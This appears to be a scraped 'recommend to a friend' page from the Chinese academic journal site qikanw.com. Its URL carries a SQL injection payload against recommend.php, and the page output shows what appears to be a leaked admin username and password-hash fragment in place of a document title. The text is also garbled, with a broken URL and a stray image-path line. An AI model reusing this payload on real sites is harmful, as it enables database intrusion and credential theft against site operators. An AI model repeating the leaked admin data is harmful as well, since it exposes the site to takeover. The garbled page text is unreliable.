 www.qikanw.com/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%27%20or%20mid=@`\%27`%20
数字出版总库
中国学术期刊网
推荐：~admin f19 6137ed96 admin ~
你好友的Email：
@
你好，我在 [中国学术期刊网] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：~admin admin ~
网址是：http://www.qikanw.com9=3
你的留言：